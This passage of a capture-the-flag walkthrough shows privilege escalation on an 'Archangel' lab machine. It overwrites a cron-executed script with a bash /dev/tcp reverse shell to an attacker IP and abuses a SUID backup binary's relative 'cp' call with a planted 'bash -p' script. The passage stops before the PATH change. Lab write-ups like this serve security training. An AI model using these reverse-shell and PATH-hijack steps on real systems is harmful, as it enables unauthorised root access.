
we can see the file which runs periodically runs as Archangel user.
Navigating to opt directory and we find our helloworld.sh script,

I tried to navigate into backupfiles directory but failed,
Let’s now take a look at helloworld.sh file,

this script is simply putting “hello world” string in /opt/backupfiles/helloworld.txt.
Let’s start the listener using nc -nvlp 5555 and put one-liner bash shell in the helloworld.sh script,
1
2
echo "#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/10.9.0.226/5555 <&1'" > helloworld.sh
After sometime, cronjobs will run this script and we will get our shell as archangel user,

Now, we need to find those files which has SUID bit set on them,
1
find / -perm -04000 -type f 2>/dev/null


/home/archangel/secret/backup file has SUID bit set on it, so let’s see how we can abuse it.
Navigating to the /home/secret directory and viewing the permission that this file will runs as root when executed,

Now, let’s execute this file and see what happens,
1
/home/archangel/secret/backup

There is an error of copy command, I wonder what copy command is doing here.
Let’s try to read the content of this file,

it is a binary file and we can’t read it.
But, we read the readable strings using command below,
1
strings backup

we can see that cp command is used as relative path and not as absolute path.
Now, relative paths are dangerous as we can replace the contents of the file with our malicious code and the whole file in return will run as root user, so it is our win here. This is known as Path variable Exploitation.
Our next hint to find the root flag states “Certain paths are dangerous” … we now know why ;). Let’s create a file called cp so we can trick this ‘backup’ program to use it instead by altering our path file… here’s how we do it:
First, we will create a cp file and make it an executable. Then we want to ensure it contains the following code:
1
2
#!/bin/bash
bash -p
Now, when we run this file, we will become root,